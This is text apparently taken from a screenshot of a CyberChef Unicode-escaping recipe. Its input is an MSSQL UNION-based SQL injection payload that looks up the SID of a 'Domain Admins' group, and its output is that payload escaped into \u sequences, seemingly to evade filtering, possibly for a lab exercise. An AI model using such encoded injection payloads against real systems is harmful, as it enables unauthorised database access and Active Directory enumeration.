 Recipe
Escape Unicode Characters
Prefix
\u
Encode all chars
Padding
4
Uppercase hex
Input
test' UNION ALL SELECT 58,58,58,SUSER_SID('MEGACORP\Domain Admins'),58-- gxQm
ABC 77 1
Raw Bytes
Output
\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u004C\u004C\u0020\u0053\u0045
\u004C\u0045\u0043\u0054\u0020\u0035\u0038\u002C\u0035\u0038\u002C\u0035\u0038\u002C\u0053\u0055\u0053\u0045
\u0052\u005F\u0053\u0049\u0044\u0028\u0027\u004D\u0045\u0047\u0041\u0043\u004F\u0052\u0050\u005C\u0044\u006F
\u006D\u0061\u0069\u006E\u0020\u0041\u0064\u006D\u0069\u006E\u0073\u0027\u0029\u002C\u0035\u0038\u002D\u002D
\u0020\u0067\u0078\u0051\u006D